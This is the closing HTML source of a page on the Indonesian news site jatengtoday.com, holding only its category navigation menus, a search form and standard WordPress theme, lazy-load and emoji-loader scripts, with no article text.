	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
